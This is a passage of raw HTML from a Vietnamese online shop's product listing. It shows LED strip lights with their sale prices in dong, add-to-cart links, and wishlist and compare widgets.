                <a href="?add-to-cart=9858" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9858" data-product_sku="36a1694bce98" aria-label="Thêm &ldquo;LED DÁN 5050 5M RGB&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9858  wishlist-fragment on-first-load" data-fragment-ref="9858" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9858,&quot;parent_product_id&quot;:9858,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9858" rel="nofollow" data-product-id="9858" data-product-type="simple" data-original-product-id="9858" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9858" class="compare button" data-product_id="9858" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">110,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">90,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9858">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9860 product type-product status-publish has-post-thumbnail product_cat-den-led-day last instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-dan-5050-5m-trang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-trang-07-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-trang-07-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-20%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-dan-5050-5m-trang/"><h3
                            class="product-name">LED DÁN 5050 5M TRẮNG</h3></a>
                <a href="?add-to-cart=9860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9860" data-product_sku="0a0a0c8aaa00" aria-label="Thêm &ldquo;LED DÁN 5050 5M TRẮNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9860  wishlist-fragment on-first-load" data-fragment-ref="9860" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9860,&quot;parent_product_id&quot;:9860,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9860" rel="nofollow" data-product-id="9860" data-product-type="simple" data-original-product-id="9860" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9860" class="compare button" data-product_id="9860" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">100,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">80,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9860">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9836 product type-product status-publish has-post-thumbnail product_cat-den-led-day first instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-du-mau/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-du-mau-82-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-du-mau/"><h3
                            class="product-name">LED CUỘN 5050 ĐỦ MÀU</h3></a>
                <a href="?add-to-cart=9836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9836" data-product_sku="38ca89564b22" aria-label="Thêm &ldquo;LED CUỘN 5050 ĐỦ MÀU&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9836  wishlist-fragment on-first-load" data-fragment-ref="9836" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9836,&quot;parent_product_id&quot;:9836,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9836" rel="nofollow" data-product-id="9836" data-product-type="simple" data-original-product-id="9836" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9836" class="compare button" data-product_id="9836" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9836">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9834 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-do/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-do-59-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-do-59-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-do/"><h3
                            class="product-name">LED CUỘN 5050 ĐỎ</h3></a>
                <a href="?add-to-cart=9834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9834" data-product_sku="884d79963bd8" aria-label="Thêm &ldquo;LED CUỘN 5050 ĐỎ&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9834  wishlist-fragment on-first-load" data-fragment-ref="9834" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9834,&quot;parent_product_id&quot;:9834,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9834" rel="nofollow" data-product-id="9834" data-product-type="simple" data-original-product-id="9834" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9834" class="compare button" data-product_id="9834" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9834">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9838 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-trang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-trang-55-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-trang-55-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-trang/"><h3
                            class="product-name">LED CUỘN 5050 TRẮNG</h3></a>
                <a href="?add-to-cart=9838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9838" data-product_sku="abea47ba2414" aria-label="Thêm &ldquo;LED CUỘN 5050 TRẮNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9838  wishlist-fragment on-first-load" data-fragment-ref="9838" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9838,&quot;parent_product_id&quot;:9838,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9838" rel="nofollow" data-product-id="9838" data-product-type="simple" data-original-product-id="9838" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9838" class="compare button" data-product_id="9838" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9838">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9840 product type-product status-publish has-post-thumbnail product_cat-den-led-day last instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-vang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-vang-39-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-vang-39-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-vang/"><h3
                            class="product-name">LED CUỘN 5050 VÀNG</h3></a>
                <a href="?add-to-cart=9840" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9840" data-product_sku="6e7d2da6d395" aria-label="Thêm &ldquo;LED CUỘN 5050 VÀNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9840  wishlist-fragment on-first-load" data-fragment-ref="9840" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9840,&quot;parent_product_id&quot;:9840,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9840" rel="nofollow" data-product-id="9840" data-product-type="simple" data-original-product-id="9840" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9840" class="compare button" data-product_id="9840" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9840">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9868 product type-product status-publish has-post-thumbnail product_cat-den-led-day first instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-dan-5050-5m-do/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-do-19-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-dan-5050-5m-do-19-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-18%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-dan-5050-5m-do/"><h3
                            class="product-name">LED DÁN 5050 5M ĐỎ</h3></a>
                <a href="?add-to-cart=9868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9868" data-product_sku="83f97f482529" aria-label="Thêm &ldquo;LED DÁN 5050 5M ĐỎ&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9868  wishlist-fragment on-first-load" data-fragment-ref="9868" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9868,&quot;parent_product_id&quot;:9868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9868" rel="nofollow" data-product-id="9868" data-product-type="simple" data-original-product-id="9868" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9868" class="compare button" data-product_id="9868" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">110,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">90,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9868">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9842 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-5050-xanh-duong/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-xanh-duong-72-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-5050-xanh-duong-72-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-8%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-5050-xanh-duong/"><h3
                            class="product-name">LED CUỘN 5050 XANH DƯƠNG</h3></a>
                <a href="?add-to-cart=9842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9842" data-product_sku="00e26af6ac3b" aria-label="Thêm &ldquo;LED CUỘN 5050 XANH DƯƠNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9842  wishlist-fragment on-first-load" data-fragment-ref="9842" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9842,&quot;parent_product_id&quot;:9842,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9842" rel="nofollow" data-product-id="9842" data-product-type="simple" data-original-product-id="9842" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
        <i class="yith-wcwl-icon fa fa-heart-o"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
            
        	</div><div class="woocommerce product compare-button"><a href="https://vivaled.vn?action=yith-woocompare-add-product&id=9842" class="compare button" data-product_id="9842" rel="nofollow">Compare</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">13,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">12,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
<a href="#" class="button yith-wcqv-button" data-product_id="9842">Quick View</a>                <div class="product-button-hover"></div>
            </div>
        </div>
    </div>
</li>
			
					<li class="post-9826 product type-product status-publish has-post-thumbnail product_cat-den-led-day  instock sale purchasable product-type-simple">
    <div class="container-inner">
        <div class="product-block-inner">
                        <div class="image-block"><a href="https://vivaled.vn/led-cuon-2835-trang/">
                    
	
<img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-trang-00-281x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /><img width="281" height="302" src="https://vivaled.vn/upload/product/led-cuon-2835-trang-00-281x302.jpg" class="secondary-image attachment-shop-catalog" alt="" /><span class='onsale'>-5%</span></a><div class="product-block-hover"></div></div>
            <div class="product-detail-wrapper">
                <div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                <a href="https://vivaled.vn/led-cuon-2835-trang/"><h3
                            class="product-name">LED CUỘN 2835 TRẮNG</h3></a>
                <a href="?add-to-cart=9826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9826" data-product_sku="e22312179bf4" aria-label="Thêm &ldquo;LED CUỘN 2835 TRẮNG&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ hàng</a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-9826  wishlist-fragment on-first-load" data-fragment-ref="9826" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/vivaled.vn\/led-cuon-5050-xanh-la?page&amp;post_type=product&amp;product=led-cuon-5050-xanh-la&amp;name=led-cuon-5050-xanh-la&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/vivaled.vn\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9826,&quot;parent_product_id&quot;:9826,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
            
            <!-- ADD TO WISHLIST -->
            
<div class="yith-wcwl-add-button">
    <a href="https://vivaled.vn/led-cuon-5050-xanh-la?page&#038;post_type=product&#038;product=led-cuon-5050-xanh-la&#038;name=led-cuon-5050-xanh-la&#038;add_to_wishlist=9826" rel="nofollow" data-product-id="9826" data-product-type="simple" data-original-product-id="9826" class="add_to_wishlist single_add_to_wishlist" data-title="Add to wishlist">
